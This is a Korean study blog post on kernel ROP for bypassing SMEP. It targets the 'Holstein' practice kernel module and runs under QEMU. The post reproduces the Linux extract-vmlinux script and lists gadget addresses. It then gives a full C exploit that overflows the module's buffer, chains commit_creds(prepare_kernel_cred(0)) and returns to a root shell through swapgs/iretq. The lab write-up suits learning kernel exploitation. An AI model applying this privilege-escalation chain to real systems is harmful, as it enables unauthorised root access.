| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | 6 | 7 |
| 8 | 9 | 10 | 11 | 12 | 13 | 14 |
| 15 | 16 | 17 | 18 | 19 | 20 | 21 |
| 22 | 23 | 24 | 25 | 26 | 27 | 28 |
| 29 | 30 |
- kernel img
- liblzma
- Kernel
- CVE-2024-3094
- kernel build
- rootfs
- newbie
- 백도어
- kernel image
- xz-utils
- cwe-506
- Today
- Total
ZZoMb1E
[KERNEL] KROP_(SMEP bypass) 본문
※ 잘못된 부분이 있으면 알려주세요. 확인 후 수정하도록 하겠습니다. ※
유저 영역에서 ROP는 NX-BIT 보호 기법을 우회하기 위해서 사용했었다. 커널 영역에서의 ROP 역시 SMEP라는 보호기법을 우회하기 위해서 사용하는 기법이다.
ROP를 수행하기 위해서는 '코드 조각'이라고 불리는 gadget을 찾아야 한다. 이를 위해 ROPgadget 이라는 툴을 사용해왔다. 이 툴의 경우 바이너리를 인자로 필요로 하고 있다. 하지만 지금까지 해온 커널 영역을 다루는 것은 .cgio 파일을 이용해서 실행 및 접속하는 것이다. 때문에 우리는 먼저 커널 바이너리를 추출해야 한다.
#!/bin/sh
# SPDX-License-Identifier: GPL-2.0-only
# ----------------------------------------------------------------------
# extract-vmlinux - Extract uncompressed vmlinux from a kernel image
#
# Inspired from extract-ikconfig
# (c) 2009,2010 Dick Streefland <dick@streefland.net>
#
# (c) 2011 Corentin Chary <corentin.chary@gmail.com>
#
# ----------------------------------------------------------------------
check_vmlinux()
{
# Use readelf to check if it's a valid ELF
# TODO: find a better to way to check that it's really vmlinux
# and not just an elf
readelf -h $1 > /dev/null 2>&1 || return 1
cat $1
exit 0
}
try_decompress()
{
# The obscure use of the "tr" filter is to work around older versions of
# "grep" that report the byte offset of the line instead of the pattern.
# Try to find the header ($1) and decompress from here
for pos in `tr "$1\n$2" "\n$2=" < "$img" | grep -abo "^$2"`
do
pos=${pos%%:*}
tail -c+$pos "$img" | $3 > $tmp 2> /dev/null
check_vmlinux $tmp
done
}
# Check invocation:
me=${0##*/}
img=$1
if [ $# -ne 1 -o ! -s "$img" ]
then
echo "Usage: $me <kernel-image>" >&2
exit 2
fi
# Prepare temp files:
tmp=$(mktemp /tmp/vmlinux-XXX)
trap "rm -f $tmp" 0
# That didn't work, so retry after decompression.
try_decompress '\037\213\010' xy gunzip
try_decompress '\3757zXZ\000' abcde unxz
try_decompress 'BZh' xy bunzip2
try_decompress '\135\0\0\0' xxx unlzma
try_decompress '\211\114\132' xy 'lzop -d'
try_decompress '\002!L\030' xxx 'lz4 -d'
try_decompress '(\265/\375' xxx unzstd
# Finally check for uncompressed images or objects:
check_vmlinux $img
# Bail out:
echo "$me: Cannot find vmlinux." >&2https://github.com/torvalds/linux/blob/master/scripts/extract-vmlinux
linux/scripts/extract-vmlinux at master · torvalds/linux
Linux kernel source tree. Contribute to torvalds/linux development by creating an account on GitHub.
github.com
위 코드는 extract-vmlinux라는 이름의 스크립트로 커널 바이너리를 추출해준다.
./extract-vmlinux ./bzImage > vmlinux이와 같은 방식으로 사용할 수 있다.

커널 바이너리는 gadget이 많기 때문에, 찾고자 하는 gadget를 grep으로 검색해주어야 한다.
추가로 iretq라는 명령도 찾아주어야 한다.
objdump -S -M intel ./vmlinux | grep iretq
찾은 gadget들을 정리해보면 다음과 같다.
#define prdi 0xffffffff8127bbdc
#define prsi 0xffffffff8101ccde
#define prdx 0xffffffff81146092
#define prcx 0xffffffff812ea083
#define mrdi 0xffffffff8160c96b
#define swapgs 0xffffffff8160bf7e
#define iretq 0xffffffff810202af
전체 Exploit 코드를 작성하면 다음과 같다.
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <fcntl.h>
#include <unistd.h>
unsigned long user_cs, user_ss, user_rsp, user_rflags;
unsigned long prepare_kernel_cred = 0xffffffff8106e240;
unsigned long commit_creds = 0xffffffff8106e390;
#define prdi 0xffffffff8127bbdc
#define prsi 0xffffffff8101ccde
#define prdx 0xffffffff81146092
#define prcx 0xffffffff812ea083
#define mrdi 0xffffffff8160c96b
#define swapgs 0xffffffff8160bf7e
#define iretq 0xffffffff810202af
static void win() {
char *argv[] = { "/bin/sh", NULL };
char *evnp[] = { NULL };
puts("[+] win!");
execve("/bin/sh", argv, evnp);
}
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"movq %%rsp, %2\n"
"pushfq\n"
"popq %3\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_rsp), "=r"(user_rflags
)
:
: "memory");
}
int main() {
save_state();
int fd = open("/dev/holstein", 2);
char buf[0x500];
memset(buf, 'A', 0x408);
//commit_cred(prepare_kernel_cred(NULL)) 구현하기
unsigned long *payload = (unsigned long*)&buf[0x408];
*payload++ = prdi;
*payload++ = 0;
*payload++ = prepare_kernel_cred;
*payload++ = prcx;
*payload++ = 0; //rep 명령어 때문에 추가한 부분 -> rcx를 0으로 두어 반복을 안하기 위함
*payload++ = mrdi;
*payload++ = commit_creds;
*payload++ = swapgs;
*payload++ = iretq;
*payload++ = (unsigned long*)&win;
*payload++ = user_cs;
*payload++ = user_rflags;
*payload++ = user_rsp;
*payload++ = user_ss;
write(fd,buf, (void*)payload - (void*)buf);
close(fd);
return 0;
}
앞서 말했듯이 KROP는 SMEP 보호기법을 우회하기 위한 기법이다. 때문에 SMEP 기법을 활성화 후 테스트 해보도록 하겠다.
run.sh 파일을 다음과 같이 수정해준다.
#!/bin/sh
qemu-system-x86_64 \
-m 64M \
-nographic \
-kernel bzImage \
-append "console=ttyS0 loglevel=3 oops=panic panic=-1 nopti nokaslr" \
-no-reboot \
-cpu qemu64, +smep \
-gdb tcp::12345 \
-smp 1 \
-monitor /dev/null \
-initrd debugfs.cpio \
-net nic,model=virtio \
-net user

'STUDY > KERNEL' 카테고리의 다른 글
| [KERNEL] Send Script to CTF (0) | 2024.10.29 |
|---|---|
| [KERNEL] KROP_(KPTI bypass) (0) | 2024.06.28 |
| [KERNEL] KBOF (0) | 2024.06.27 |
| [KERNEL] Holstein Module (0) | 2024.06.20 |
| [KERNEL] 보호 기법 (0) | 2024.06.13 |




